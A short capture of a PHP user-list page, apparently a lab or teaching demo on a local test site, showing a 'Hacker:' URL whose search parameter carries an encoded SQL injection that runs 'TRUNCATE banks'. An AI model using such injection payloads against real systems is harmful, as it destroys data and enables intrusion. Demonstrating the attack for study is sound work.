 App Web 1 Add new user Search users Search Account
List of users!
Hacker: http://php.local/list_users.php?keyword=ASDF%25%22%3BTRUNCATE+banks%3B%23%23
ID Username Fullname Type Actions
6 phuoc031123
7 phuoc
8 admin